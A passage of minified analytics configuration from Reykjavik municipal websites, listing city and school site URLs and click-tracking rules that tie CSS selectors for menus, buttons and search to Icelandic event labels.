nasogur","https://reykjavik.is/verumklar","https://reykjavik.is/vetrarhatid","https://reykjavik.is/vetrarhatid/dagskra","https://innri.reykjavik.is/is","https://innri.reykjavik.is/is?check_logged_in=1#","https://innri.reykjavik.is/is/mannauds-og-starfsumhverfissvid/eydublod","https://musiktilraunir.is","https://borgarbokasafn.is","https://borgarsogusafn.is","https://borgarsogusafn.is/adalstraeti","https://borgarsogusafn.is/arbaejarsafn","https://borgarsogusafn.is/ljosmyndasafn","https://borgarsogusafn.is/sjominjasafn","https://borgarsogusafn.is/videy","https://fristund.is","https://listasafnreykjavikur.is","https://listasafnreykjavikur.is/dagskra","https://listasafnreykjavikur.is/en/","https://nautholsvik.is","https://nautholsvik.is/ylstrondin/","https://attavitinn.is","https://attavitinn.is/fjarmal/","https://attavitinn.is/heilsa/","https://attavitinn.is/heimilid/","https://attavitinn.is/nam/","https://attavitinn.is/sambond-og-kynlif/","https://attavitinn.is/samfelagid/","https://attavitinn.is/vinna/","https://hitthusid.is","https://hitthusid.is/fristundastarf-fatladra/","https://hitthusid.is/menningarmal/","https://hitthusid.is/starfsemi/","https://muu.reykjavik.is","https://minarsidur.reykjavik.is","https://gagnahladbord.reykjavik.is","https://gagnahladbord.reykjavik.is/malaflokkur/fjarhagsadstod","https://gagnahladbord.reykjavik.is/malaflokkur/hverfi","https://gagnahladbord.reykjavik.is/malaflokkur/kosningar","https://gagnahladbord.reykjavik.is/malaflokkur/opin-fjarmal","https://gagnahladbord.reykjavik.is/malaflokkur/sjalfbaernivisar","https://gagnahladbord.reykjavik.is/malaflokkur/sundlaugar","https://sfs-leikskoli.prod.thon.is","https://radgjof.reykjavik.is/stod/login","https://alftamyrarskoli.reykjavik.is","https://arbaejarskoli.reykjavik.is","https://artunsskoli.reykjavik.is","https://austurbaejarskoli.reykjavik.is","https://borgaskoli.reykjavik.is","https://breidagerdisskoli.reykjavik.is","https://breidholtsskoli.reykjavik.is","https://bruarskoli.reykjavik.is","https://dalskoli.reykjavik.is","https://dalskoli.reykjavik.is/en","https://engjaskoli.reykjavik.is","https://fellaskoli.reykjavik.is","https://fellaskoli.reykjavik.is/en","https://foldaskoli.reykjavik.is","https://fossvogsskoli.reykjavik.is","https://grandaskoli.reykjavik.is","https://hagaskoli.reykjavik.is","https://hamraskoli.reykjavik.is","https://hateigsskoli.reykjavik.is","https://hlidaskoli.reykjavik.is","https://hlidaskoli.reykjavik.is/en","https://holabrekkuskoli.reykjavik.is","https://husaskoli.reykjavik.is","https://hvassaleitisskoli.reykjavik.is","https://ingunnarskoli.reykjavik.is","https://ingunnarskoli.reykjavik.is/en","https://klebergsskoli.reykjavik.is","https://klettaskoli.reykjavik.is","https://klettaskoli.reykjavik.is/en","https://langholtsskoli.reykjavik.is","https://laugalaekjarskoli.reykjavik.is","https://laugalaekjarskoli.reykjavik.is/en","https://laugarnesskoli.reykjavik.is","https://melaskoli.reykjavik.is","https://nordlingaskoli.reykjavik.is","https://olduselsskoli.reykjavik.is","https://rettarholtsskoli.reykjavik.is","https://rimaskoli.reykjavik.is","https://saemundarskoli.reykjavik.is","https://selasskoli.reykjavik.is","https://seljaskoli.reykjavik.is","https://vesturbaejarskoli.reykjavik.is","https://vesturbaejarskoli.reykjavik.is/en","https://vikurskoli.reykjavik.is","https://vogaskoli.reykjavik.is","https://bui.reykjavik.is/radgjafinn","https://bui.reykjavik.is/skolathjonustan/nemendur"],include:[],exclude:[]}}]),_sz.push(["event_tracking",{id:234,configuration:{trackOn:{urlMatch:{pattern:"^https://reykjavik\\.is/byggingarmal/teikningavefur$",options:"i"}},type:"click",click:{cssSelector:"div.dialog-off-canvas-main-canvas > div.Layout > div.Layout__content > div.Layout__main > div.position_relative > div > article.ContentReadSpeakerPlayer > div.node-content-header > div > div > div > div.HeroBlock > div.HeroBlock__buttons > a.ButtonPrimary"},category:{static:"Teikningavefur - Reykjavik.is"},action:{static:"click"},label:{static:"Hnappur - fara á teikningavef"}}}]),_sz.push(["event_tracking",{id:235,configuration:{trackOn:{urlMatch:{pattern:"^https://reykjavik\\.is/$",options:"i"}},type:"click",click:{cssSelector:"div.dialog-off-canvas-main-canvas > div.Layout > div.Layout__content > div.Layout__footer > div.FooterInfo > div.FooterInfo__group > div.FooterInfo__groupcontent > ul > li.FooterInfo__item-- > a > div.nav-item__label"},category:{static:"Linkur í fæti - Reykjavik.is"},action:{static:"click"},label:{static:"Teikningavefur linkur"}}}]),_sz.push(["event_tracking",{id:685,configuration:{trackOn:{urlMatch:{pattern:"^https://reykjavik\\.is/kort-og-teikningar$",options:"i"}},type:"click",click:{cssSelector:"div.dialog-off-canvas-main-canvas > div.Layout > div.Layout__content > div.Layout__main > div.position_relative > div > article.ContentReadSpeakerPlayer > div.node-content-main > div > div.paragraph-type-text.section-0 > div > div.TextBlock.TextBlock--labelled.TextBlock--align--right > ul > li > a"},category:{static:"Kort og teikningar - Reykjavik.is"},action:{static:"click"},label:{static:"Linkur - opna teikningavef"}}}]),_sz.push(["event_tracking",{id:2338,configuration:{trackOn:{urlMatch:{pattern:"^https://innri\\.reykjavik\\.is/is$",options:"i"}},type:"click",click:{cssSelector:"div.dialog-off-canvas-main-canvas > header.c-header.u-margin-bottom-md.u-padding-vertical-md > div.o-container.o-container--lg > div.o-grid.o-grid--no-gutter.o-grid--wrap > nav.o-grid__cell.o-grid__cell--width-12-40-xs.o-grid__cell--width-12-40-sm.o-grid__cell--width-12-40-md.o-grid__cell--width-10-40-lg > div.header__menu > div.c-region.c-region--navigation > section.contextual-region.block.block-rkv-menu.block-rkv-menu-block.clearfix > div.rkv-menu.rkv-menu-header > div.rkv-menu-header__wrapper > div.link1.rkv-menu-header__col.is-active > div.rkv-menu__header > div.rkv-menu__header-link-area > a.link"},category:{static:"Fróði - Forsíða"},action:{static:"click"},label:{static:"",dynamic:!0}}}]),_sz.push(["event_tracking",{id:2339,configuration:{trackOn:{urlMatch:{pattern:"^https://innri\\.reykjavik\\.is/is$",options:"i"}},type:"click",click:{cssSelector:"div.dialog-off-canvas-main-canvas > header.c-header.u-margin-bottom-md.u-padding-vertical-md > div.o-container.o-container--lg > div.o-grid.o-grid--no-gutter.o-grid--wrap > nav.o-grid__cell.o-grid__cell--width-12-40-xs.o-grid__cell--width-12-40-sm.o-grid__cell--width-12-40-md.o-grid__cell--width-10-40-lg > div.header__menu > div.c-region.c-region--navigation > section.contextual-region.block.block-rkv-menu.block-rkv-menu-block.clearfix > div.rkv-menu.rkv-menu-header > div.rkv-menu-header__wrapper > div.link2.rkv-menu-header__col.not-active > div.rkv-menu__header > div.rkv-menu__header-link-area > a.link"},category:{static:"Fróði - Forsíða"},action:{static:"click"},label:{static:"",dynamic:!0}}}]),_sz.push(["event_tracking",{id:2340,configuration:{trackOn:{urlMatch:{pattern:"^https://innri\\.reykjavik\\.is/is$",options:"i"}},type:"click",click:{cssSelector:"div.dialog-off-canvas-main-canvas > header.c-header.u-margin-bottom-md.u-padding-vertical-md > div.o-container.o-container--lg > div.o-grid.o-grid--no-gutter.o-grid--wrap > nav.o-grid__cell.o-grid__cell--width-12-40-xs.o-grid__cell--width-12-40-sm.o-grid__cell--width-12-40-md.o-grid__cell--width-10-40-lg > div.header__menu > div.c-region.c-region--navigation > section.contextual-region.block.block-rkv-menu.block-rkv-menu-block.clearfix > div.rkv-menu.rkv-menu-header > div.rkv-menu-header__wrapper > div.link4.rkv-menu-header__col.not-active > div.rkv-menu__header > div.rkv-menu__header-link-area > a.link"},category:{static:"Fróði - Forsíða"},action:{static:"click"},label:{static:"",dynamic:!0}}}]),_sz.push(["event_tracking",{id:2341,configuration:{trackOn:{urlMatch:{pattern:"^https://innri\\.reykjavik\\.is/is$",options:"i"}},type:"click",click:{cssSelector:"div.dialog-off-canvas-main-canvas > header.c-header.u-margin-bottom-md.u-padding-vertical-md > div.o-container.o-container--lg > div.o-grid.o-grid--no-gutter.o-grid--wrap > nav.o-grid__cell.o-grid__cell--width-12-40-xs.o-grid__cell--width-12-40-sm.o-grid__cell--width-12-40-md.o-grid__cell--width-10-40-lg > div.header__menu > div.c-region.c-region--navigation > section.contextual-region.block.block-rkv-menu.block-rkv-menu-block.clearfix > div.rkv-menu.rkv-menu-header > div.rkv-menu-header__wrapper > div.link5.rkv-menu-header__col > div.rkv-menu__header > div.rkv-menu__header-link-area > a.search-link"},category:{static:"Fróði - Forsíða"},action:{static:"click"},label:{static:"",dynamic:!0}}}]),_sz.push(["event_tracking",{id:3752,configuration:{trackOn:{urlMatch:{pattern:"https://ingunnarskoli\\.reykjavik\\.is",options:"i"}},type:"click",click:{cssSelector:"div.dialog-off-canvas-main-canvas > div.Layout > div.Layout__content > div.Layout__nav > nav > nav.MainMenu2.MainMenu2--open.MainMenu2--variant--light > div.MainMenu2__content > div.MainMenu2__main > ul.MainMenu2__main__sub__items > li.MainMenu2__main__sub__item > a.MainMenu2__main__sub__link"},category:{static:"menu Ingunnarskóli"},action:{static:"click"},label:{static:"Skólinn"}}}]),_sz.push(["event_tracking",{id:3753,configuration:{trackOn:{urlMatch:{pattern:"https://ingunnarskoli\\.reykjavik\\.is",options:"i"}},type:"click",click:{cssSelector:"div.dialog-off-canvas-main-canvas > div.Layout > div.Layout__content > div.Layout__nav > nav > nav.MainMenu2.MainMenu2--closed.MainMenu2--variant--light > div.MainMenu2__content > button.ButtonPrimary.ButtonPrimary--small.MainMenu2__toggler"},category:{static:"menu ingunnarskóli"},action:{static:"click"},label:{static:"Valmynd hnappur"}}}]),_sz.push(["event_tracking",{id:3754,configuration:{trackOn:{urlMatch:{pattern:"https://ingunnarskoli\\.reykjavik\\.is",options:"i"}},type:"click",click:{cssSelector:"div.dialog-off-canvas-main-canvas > div.Layout > div.Layout__content > div.Layout__nav > nav > nav.MainMenu2.MainMenu2--open.MainMenu2--variant--light > div.MainMenu2__content > div.MainMenu2__main > ul.MainMenu2__main__sub__items > li.MainMenu2__main__sub__item > a.MainMenu2__main__sub__link"},category:{static:"menu ingunnarskóli"},action:{static:"click"},label:{static:"Nám og kennsla"}}}]),_sz.push(["event_tracking",{id:3755,configuration:{trackOn:{urlMatch:{pattern:"https://ingunnarskoli\\.reykjavik\\.is",options:"i"}},type:"click",click:{cssSelector:"div.dialog-off-canvas-main-canvas > div.Layout > div.Layout__content > div.Layout__nav > nav > nav.MainMenu2.MainMenu2--open.MainMenu2--variant--light > div.MainMenu2__content > div.MainMenu2__main > ul.MainMenu2__main__sub__items > li.MainMenu2__main__sub__item > a.MainMenu2__main__sub__link"},category:{static:"menu ingunnarskóli"},action:{static:"click"},label:{static:"Stoðþjónusta"}}}]),_sz.push(["event_tracking",{id:3756,configuration:{trackOn:{urlMatch:{pattern:"https://ingunnarskoli\\.reykjavik\\.is",options:"i"}},type:"click",click:{cssSelector:"div.dialog-off-canvas-main-canvas > div.Layout > div.Layout__content > div.Layout__nav > nav > nav.MainMenu2.MainMenu2--open.MainMenu2--variant--light > div.MainMenu2__content > div.MainMenu2__main > ul.MainMenu2__main__sub__items > li.MainMenu2__main__sub__item > a.MainMenu2__main__sub__link"},category:{static:"menu ingunnarskóli"},action:{static:"click"},label:{static:"Hagnýtar upplýsingar"}}}]),_sz.push(["event_tracking",{id:3758,configuration:{trackOn:{urlMatch:{pattern:"https://klettaskoli\\.reykjavik\\.is",options:"i"}},type:"click",click:{cssSelector:"div.dialog-off-canvas-main-canvas > div.Layout > div.Layout__content > div.Layout__nav > nav > nav.MainMenu2.MainMenu2--closed.MainMenu2--variant--light > div.MainMenu2__content > button.ButtonPrimary.ButtonPrimary--small.MainMenu2__toggler"},category:{static:"menu Klettaskóli"},action:{static:"click"},label:{static:"Valmynd hnappur"}}}]),_sz.push(["event_tracking",{id:3761,configuration:{trackOn:{urlMatch:{pattern:"https://klettaskoli\\.reykjavik\\.is",options:"i"}},type:"click",click:{cssSelector:"div.dialog-off-canvas-main-canvas > div.Layout > div.Layout__content > div.Layout__nav > nav > nav.MainMenu2.MainMenu2--open.MainMenu2--variant--light > div.MainMenu2__content > div.MainMenu2__main > ul.MainMenu2__main__sub__items > li.MainMenu2__main__sub__item > a.MainMenu2__main__sub__link"},category:{static:"menu klettaskóli"},action:{static:"click"},label:{static:"Skólinn"}}}]),_sz.push(["event_tracking",{id:3762,configuration:{trackOn:{urlMatch:{pattern:"https://klettaskoli\\.reykjavik\\.is",options:"i"}},type:"click",click:{cssSelector:"div.dialog-off-canvas-main-canvas > div.Layout > div.Layout__content > div.Layout__nav > nav > nav.MainMenu2.MainMenu2--open.MainMenu2--variant--light > div.MainMenu2__content > div.MainMenu2__main > ul.MainMenu2__main__sub__items > li.MainMenu2__main__sub__item > a.MainMenu2__main__sub__link"},category:{static:"menu klettaskóli"},action:{static:"click"},label:{static:"Nám og kennsla"}}}]),_sz.push(["event_tracking",{id:3763,configuration:{trackOn:{urlMatch:{pattern:"https://klettaskoli\\.reykjavik\\.is",options:"i"}},type:"click",click:{cssSelector:"div.dialog-off-canvas-main-canvas > div.Layout > div.Layout__content > div.Layout__nav > nav > nav.MainMenu2.MainMenu2--open.MainMenu2--variant--light > div.MainMenu2__content > div.MainMenu2__main > ul.MainMenu2__main__sub__items > li.MainMenu2__main__sub__item > a.MainMenu2__main__sub__link"},category:{static:"menu klettaskóli"},action:{static:"click"},label:{static:"Stoðþjónusta"}}}]),_sz.push(["event_tracking",{id:3764,configuration:{trackOn:{urlMatch:{pattern:"https://klettaskoli\\.reykjavik\\.is",options:"i"}},type:"click",click:{cssSelector:"div.dialog-off-canvas-main-canvas > div.Layout > div.Layout__content > div.Layout__nav > nav > nav.MainMenu2.MainMenu2--open.MainMenu2--variant--light > div.MainMenu2__content > div.MainMenu2__main > ul.MainMenu2__main__sub__items > li.MainMenu2__main__sub__item > a.MainMenu2__main__sub__link"},category:{static:"menu klettaskóli"},action:{static:"click"},label:{static:"Hagnýtar upplýsingar"}}}]),_sz.push(["event_tracking",{id:3766,configuration:{trackOn:{urlMatch:{pattern:"https://dalskoli\\.reykjavik\\.is",options:"i"}},type:"click",click:{cssSelector:"div.dialog-off-canvas-main-canvas > div.Layout > div.Layout__content > div.Layout__nav > nav > nav.MainMenu2.MainMenu2--closed.MainMenu2--variant--light > div.MainMenu2__content > button.ButtonPrimary.ButtonPrimary--small.MainMenu2__toggler"},category:{static:"menu Dalskóli"},action:{static:"click"},label:{static:"Valmynd hnappur"}}}]),_sz.push(["event_tracking",{id:3768,configuration:{trackOn:{urlMatch:{pattern:"https://dalskoli\\.reykjavik\\.is",options:"i"}},type:"click",click:{cssSelector:"div.dialog-off-canvas-main-canvas > div.Layout > div.Layout__content > div.Layout__nav > nav > nav.MainMenu2.MainMenu2--open.MainMenu2--variant--light > div.MainMenu2__content > div.MainMenu2__main > ul.MainMenu2__main__sub__items > li.MainMenu2__main__sub__item > a.MainMenu2__main__sub__link"},category:{static:"menu dalskóli"},action:{static:"click"},label:{static:"Skólinn"}}}]),_sz.push(["event_tracking",{id:3769,configuration:{trackOn:{urlMatch:{pattern:"https://dalskoli\\.reykjavik\\.is",options:"i"}},type:"click",click:{cssSelector:"div.dialog-off-canvas-main-canvas > div.Layout > div.Layout__content > div.Layout__nav > nav > nav.MainMenu2.MainMenu2--open.MainMenu2--variant--light > div.MainMenu2__content > div.MainMenu2__main > ul.MainMenu2__main__sub__items > li.MainMenu2__main__sub__item > a.MainMenu2__main__sub__link"},category:{static:"menu dalskóli"},action:{static:"click"},label:{static:"Nám og kennsla"}}}]),_sz.push(["event_tracking",{id:3770,configuration:{trackOn:{urlMatch:{pattern:"https://dalskoli\\.reykjavik\\.is",options:"i"}},type:"click",click:{cssSelector:"div.dialog-off-canvas-main-canvas > div.Layout > div.Layout__content > div.Layout__nav > nav > nav.MainMenu2.MainMenu2--open.MainMenu2--variant--light > div.MainMenu2__content > div.MainMenu2__main > ul.MainMenu2__main__sub__items > li.MainMenu2__main__sub__item > a.MainMenu2__main__sub__link"},category:{static:"menu dalskóli"},action:{static:"click"},label:{static:"Stoðþjónusta"}}}]),_sz.push(["event_tracking",{id:3771,configuration:{trackOn:{urlMatch:{pattern:"https://dalskoli\\.reykjavik\\.is",options:"i"}},type:"click",click:{cssSelector:"div.dialog-off-canvas-main-canvas > div.Layout > div.Layout__content > div.Layout__nav > nav > nav.MainMenu2.MainMenu2--open.MainMenu2--variant--light > div.MainMenu2__content > div.MainMenu2__main > ul.MainMenu2__main__sub__items > li.MainMenu2__main__sub__item > a.MainMenu2__main__sub__link"},category:{static:"menu dalskóli"},action:{static:"click"},label:{static:"Hagnýtar upplýsingar"}}}]),_sz.push(["event_tracking",{id:3772,configuration:{trackOn:{urlMatch:{pattern:"https://fellaskoli\\.reykjavik\\.is",options:"i"}},type:"click",click:{cssSelector:"div.dialog-off-canvas-main-canvas > div.Layout > div.Layout__content > div.Layout__nav > nav > nav.MainMenu2.MainMenu2--closed.MainMenu2--variant--light > div.MainMenu2__content > button.ButtonPrimary.ButtonPrimary--small.MainMenu2__toggler"},category:{static:"menu Fellaskóli"},action:{static:"click"},label:{static:"Valmynd hnappur"}}}]),_sz.push(["event_tracking",{id:3773,configuration:{trackOn:{urlMatch:{pattern:"https://fellaskoli\\.reykjavik\\.is",options:"i"}},type:"click",click:{cssSelector:"div.dialog-off-canvas-main-canvas > div.Layout > div.Layout__content > div.Layout__nav > nav > nav.MainMenu2.MainMenu2--open.MainMenu2--variant--light > div.MainMenu2__content > div.MainMenu2__main > ul.MainMenu2__main__sub__items > li.MainMenu2__main__sub__item > a.MainMenu2__main__sub__link"},category:{static:"menu fellaskóli"},action:{static:"click"},label:{static:"Skólinn"}}}]),_sz.push(["event_tracking",{id:3774,configuration:{trackOn:{urlMatch:{pattern:"https://fellaskoli\\.reykjavik\\.is",options:"i"}},type:"click",click:{cssSelector:"div.dialog-off-canvas-main-canvas > div.Layout > div.Layout__content > div.Layout__nav > nav > nav.MainMenu2.MainMenu2--open.MainMenu2--variant--light > div.MainMenu2__content > div.MainMenu2__main > ul.MainMenu2__main__sub__items > li.MainMenu2__main__sub__item > a.MainMenu2__main__sub__link"},category:{static:"menu fellaskóli"},action:{static:"click"},label:{static:"Nám og kennsla"}}}]),_sz.push(["event_tracking",{id:3775,configuration:{trackOn:{urlMatch:{pattern:"https://fellaskoli\\.reykjavik\\.is",options:"i"}},type:"click",click:{cssSelector:"div.dialog-off-canvas-main-canvas > div.Layout > div.Layout__content > div.Layout__nav > nav > nav.MainMenu2.MainMenu2--open.MainMenu2--variant--light > div.MainMenu2__content > div.MainMenu2__main > ul.MainMenu2__main__sub__items > li.MainMenu2__main__sub__item > a.MainMenu2__main__sub__link"},category:{static:"menu fellaskóli"},action:{static:"click"},label:{static:"Stoðþjónusta"}}}]),_sz.push(["event_tracking",{id:3776,configuration:{trackOn:{urlMatch:{pattern:"https://fellaskoli\\.reykjavik\\.is",options:"i"}},type:"click",click:{cssSelector:"div.dialog-off-canvas-main-canvas > div.Layout > div.Layout__content > div.Layout__nav > nav > nav.MainMenu2.MainMenu2--open.MainMenu2--variant--light > div.MainMenu2__content > div.MainMenu2__main > ul.MainMenu2__main__sub__items > li.MainMenu2__main__sub__item > a.MainMenu2__main__sub__link"},category:{static:"menu fellaskóli"},action:{static:"click"},label:{static:"Hagnýtar upplýsingar"}}}]),_sz.push(["event_tracking",{id:3777,configuration:{trackOn:{urlMatch:{pattern:"https://vesturbaejarskoli\\.reykjavik\\.is",options:"i"}},type:"click",click:{cssSelector:"div.dialog-off-canvas-main-canvas > div.Layout > div.Layout__content > div.Layout__nav > nav > nav.MainMenu2.MainMenu2--closed.MainMenu2--variant--light > div.MainMenu2__content > button.ButtonPrimary.ButtonPrimary--small.MainMenu2__toggler"},category:{static:"menu Vesturbæjarskóli"},action:{static:"click"},label:{static:"Valmynd hnappur"}}}]),_sz.push(["event_tracking",{id:3778,configuration:{trackOn:{urlMatch:{pattern:"https://vesturbaejarskoli\\.reykjavik\\.is",options:"i"}},type:"click",click:{cssSelector:"div.dialog-off-canvas-main-canvas > div.Layout > div.Layout__content > div.Layout__nav > nav > nav.MainMenu2.MainMenu2--open.MainMenu2--variant--light > div.MainMenu2__content > div.MainMenu2__main > ul.MainMenu2__main__sub__items > li.MainMenu2__main__sub__item > a.MainMenu2__main__sub__link"},category:{static:"menu vesturbæjarskóli"},action:{static:"click"},label:{static:"Skólinn"}}}]),_sz.push(["event_tracking",{id:3779,configuration:{trackOn:{urlMatch:{pattern:"https://vesturbaejarskoli\\.reykjavik\\.is",options:"i"}},type:"click",click:{cssSelector:"div.dialog-off-canvas-main-canvas > div.Layout > div.Layout__content > div.Layout__nav > nav > nav.MainMenu2.MainMenu2--open.MainMenu2--variant--light > div.MainMenu2__content > div.MainMenu2__main > ul.MainMenu2__main__sub__items > li.MainMenu2__main__sub__item > a.MainMenu2__main__sub__link"},category:{static:"menu vesturbæjarskóli"},action:{static:"click"},label:{static:"Nám og kennsla"}}}]),_sz.push(["event_tracking",{id:3780,configuration:{trackOn:{urlMatch:{pattern:"https://vesturbaejarskoli\\.reykjavik\\.is",options:"i"}},type:"click",click:{cssSelector:"div.dialog-off-canvas-main-canvas > div.Layout > div.Layout__content > div.Layout__nav > nav > nav.MainMenu2.MainMenu2--open.MainMenu2--variant--light > div.MainMenu2__content > div.MainMenu2__main > ul.MainMenu2__main__sub__items > li.MainMenu2__main__sub__item > a.MainMenu2__main__sub__link"},category:{static:"menu vesturbæjarskóli"},action:{static:"click"},label:{static:"Stoðþjónusta"}}}]),_sz.push(["event_tracking",{id:3781,configuration:{trackOn:{urlMatch:{pattern:"https://vesturbaejarskoli\\.reykjavik\\.is",options:"i"}},type:"click",click:{cssSelector:"div.dialog-off-canvas-main-canvas > div.Layout > div.Layout__content > div.Layout__nav > nav > nav.MainMenu2.MainMenu2--open.MainMenu2--variant--light > div.MainMenu2__content > div.MainMenu2__main > ul.MainMenu2__main__sub__items > li.MainMenu2__main__sub__item > a.MainMenu2__main__sub__link"},category:{static:"menu vesturbæjarskóli"},action:{static:"click"},label:{static:"Hagnýtar upplýsingar"}}}]),_sz.push(["event_tracking",{id:3782,configuration:{trackOn:{urlMatch:{pattern:"https://laugalaekjarskoli\\.reykjavik\\.is",options:"i"}},type:"click",click:{cssSelector:"div.dialog-off-canvas-main-canvas > div.Layout > div.Layout__content > div.Layout__nav > nav > nav.MainMenu2.MainMenu2--closed.MainMenu2--variant--light > div.MainMenu2__content > button.ButtonPrimary.ButtonPrimary--small.MainMenu2__toggler"},category:{static:"menu Laugalækjarskóli"},action:{static:"click"},label:{static:"Valmynd hnappur"}}}]),_sz.push(["event_tracking",{id:3783,configuration:{trackOn:{urlMatch:{pattern:"https://laugalaekjarskoli\\.reykjavik\\.is",options:"i"}},type:"click",click:{cssSelector:"div.dialog-off-canvas-main-canvas > div.Layout > div.Layout__content > div.Layout__nav > nav > nav.MainMenu2.MainMenu2--open.MainMenu2--variant--light > div.MainMenu2__content > div.MainMenu2__main > ul.MainMenu2__main__sub__items > li.MainMenu2__main__sub__item > a.MainMenu2__main__sub__link"},category:{static:"menu laugalækjarskóli"},action:{static:"click"},label:{static:"Skólinn"}}}]),_sz.push(["event_tracking",{id:3784,configuration:{trackOn:{urlMatch:{pattern:"https://laugalaekjarskoli\\.reykjavik\\.is",options:"i"}},type:"click",click:{cssSelector:"div.dialog-off-canvas-main-canvas > div.Layout > div.Layout__content > div.Layout__nav > nav > nav.MainMenu2.MainMenu2--open.MainMenu2--variant--light > div.MainMenu2__content > div.MainMenu2__main > ul.MainMenu2__main__sub__items > li.MainMenu2__main__sub__item > a.MainMenu2__main__sub__link"},category:{static:"menu laugalækjarskóli"},action:{static:"click"},label:{static:"Nám og kennsla"}}}]),_sz.push(["event_tracking",{id:3785,configuration:{trackOn:{urlMatch:{pattern:"https://laugalaekjarskoli\\.reykjavik\\.is",options:"i"}},type:"click",click:{cssSelector:"div.dialog-off-canvas-main-canvas > div.Layout > div.Layout__content > div.Layout__nav > nav > nav.MainMenu2.MainMenu2--open.MainMenu2--variant--light > div.MainMenu2__content > div.MainMenu2__main > ul.MainMenu2__main__sub__items > li.MainMenu2__main__sub__item > a.MainMenu2__main__sub__link"},category:{static:"menu laugalækjarskóli"},action:{static:"click"},label:{static:"Stoðþjónusta"}}}]),_sz.push(["event_tracking",{id:3786,configuration:{trackOn:{urlMatch:{pattern:"https://laugalaekjarskoli\\.reykjavik\\.is",options:"i"}},type:"click",click:{cssSelector:"div.dialog-off-canvas-main-canvas > div.Layout > div.Layout__content > div.Layout__nav > nav > nav.MainMenu2.MainMenu2--open.MainMenu2--variant--light > div.MainMenu2__content > div.MainMenu2__main > ul.MainMenu2__main__sub__items > li.MainMenu2__main__sub__item > a.MainMenu2__main__sub__link"},category:{static:"menu laugalækjarskóli"},action:{static:"click"},label:{static:"Hagnýtar upplýsingar"}}}]),_sz.push(["event_tracking",{id:3787,configuration:{trackOn:{urlMatch:{pattern:"https://hlidaskoli\\.reykjavik\\.is",options:"i"}},type:"click",click:{cssSelector:"div.dialog-off-canvas-main-canvas > div.Layout > div.Layout__content > div.Layout__nav > nav > nav.MainMenu2.MainMenu2--closed.MainMenu2--variant--light > div.MainMenu2__content > button.ButtonPrimary.ButtonPrimary--small.MainMenu2__toggler"},category:{static:"menu Hlíðaskóli"},action:{static:"click"},label:{static:"Valmynd hnappur"}}}]),_sz.push(["event_tracking",{id:3788,configuration:{trackOn:{urlMatch:{pattern:"https://hlidaskoli\\.reykjavik\\.is",options:"i"}},type:"click",click:{cssSelector:"div.dialog-off-canvas-main-canvas > div.Layout > div.Layout__content > div.Layout__nav > nav > nav.MainMenu2.MainMenu2--open.MainMenu2--variant--light > div.MainMenu2__content > div.MainMenu2__main > ul.MainMenu2__main__sub__items > li.MainMenu2__main__sub__item > a.MainMenu2__main__sub__link"},category:{static:"menu hlíðaskóli"},action:{static:"click"},label:{static:"Skólinn"}}}]),_sz.push(["event_tracking",{id:3789,configuration:{trackOn:{urlMatch:{pattern:"https://hlidaskoli\\.reykjavik\\.is",options:"i"}},type:"click",click:{cssSelector:"div.dialog-off-canvas-main-canvas > div.Layout > div.Layout__content > div.Layout__nav > nav > nav.MainMenu2.MainMenu2--open.MainMenu2--variant--light > div.MainMenu2__content > div.MainMenu2__main > ul.MainMenu2__main__sub__items > li.MainMenu2__main__sub__item > a.MainMenu2__main__sub__link"},category:{static:"menu hlíðaskóli"},action:{static:"click"},label:{static:"Nám og kennsla"}}}]),_sz.push(["event_tracking",{id:3790,configuration:{trackOn:{urlMatch:{pattern:"https://hlidaskoli\\.reykjavik\\.is",options:"i"}},type:"click",click:{cssSelector:"div.dialog-off-canvas-main-canvas > div.Layout > div.Layout__content > div.Layout__nav > nav > nav.MainMenu2.MainMenu2--open.MainMenu2--variant--light > div.MainMenu2__content > div.MainMenu2__main > ul.MainMenu2__main__sub__items > li.MainMenu2__main__sub__item > a.MainMenu2__main__sub__link"},category:{static:"menu hlíðaskóli"},action:{static:"click"},label:{static:"Stoðþjónusta"}}}]),_sz.push(["event_tracking",{id:3791,configuration:{trackOn:{urlMatch:{pattern:"https://hlidaskoli\\.reykjavik\\.is",options:"i"}},type:"click",click:{cssSelector:"div.dialog-off-canvas-main-canvas > div.Layout > div.Layout__content > div.Layout__nav > nav > nav.MainMenu2.MainMenu2--open.MainMenu2--variant--light > div.MainMenu2__content > div.MainMenu2__main > ul.MainMenu2__main__sub__items > li.MainMenu2__main__sub__item > a.MainMenu2__main__sub__link"},category:{static:"menu hlíðaskóli"},action:{static:"click"},label:{static:"Táknmálssvið"}}}]),_sz.push(["event_tracking",{id:3792,configuration:{trackOn:{urlMatch:{pattern:"https://hlidaskoli\\.reykjavik\\.is",options:"i"}},type:"click",click:{cssSelector:"div.dialog-off-canvas-main-canvas > div.Layout > div.Layout__content > div.Layout__nav > nav > nav.MainMenu2.MainMenu2--open.MainMenu2--variant--light > div.MainMenu2__content > div.MainMenu2__main > ul.MainMenu2__main__sub__items > li.MainMenu2__main__sub__item > a.MainMenu2__main__sub__link"},category:{static:"menu hlíðaskóli"},action:{static:"click"},label:{static:"Hagnýtar upplýsingar"}}}]),_sz.push(["event_tracking",{id:5815,configuration:{trackOn:{urlMatch:{pattern:"https://reykjavik\\.is/spurt-og-svarad-um-skolathjonustu\\?modal=untranslated",options:"i"}},type:"click",click:{cssSelector:"div.dialog-off-canvas-main-canvas > div.Layout > div.Layout__content > div.Layout__main > div.position_relative > div > article.ContentReadSpeakerPlayer > div.node-content-main > div > div.paragraph-type-accordion-faq.section-0 > div > div.AccordionList > div.AccordionList__item > h3.AccordionList__title > button.AccordionList__button"},category:{static:"Skólaþjónusta"},action:{static:"click"},label:{static:"",dynamic:!0}}}]),_sz.push(["event_tracking",{id:5824,configuration:{trackOn:{urlMatch:{pattern:"forms\\.reykjavik\\.is/is/webform/custom_prufa___email/share/iframe-resizer/4\\.2\\.10",options:"i"}},type:"click",click:{cssSelector:'button[data-drupal-selector="edit-submit"]'},category:{static:"form"},action:{static:"click"},label:{static:"Form prufa"}}}]),_sz.push(["event_tracking",{id:5927,configuration:{trackOn:{urlMatch:{pattern:"/",options:"i"}},type:"click",click:{cssSelector:"div.dialog-off-canvas-main-canvas > div.Layout > div.Layout__content > div.Layout__main > div > div > article > div.RowBlockHeader > div.RowBlock > div.RowBlockColumn.SiteSearchCurtain > div > div.cludo-search-results > div.cludo-search-results__layout > div.cludo-two-column > div.cludo-search-results__results-wrapper > div.FormField.FormField--filled.SearchInput.cludo-input-form.cludo-input-main.SiteSearchAutocomplete > div.FormField__input.cludo-Formfield > button.cludo-input-form__internal__search-button.SiteSearchInput__internal__button"},category:{static:"Site Search 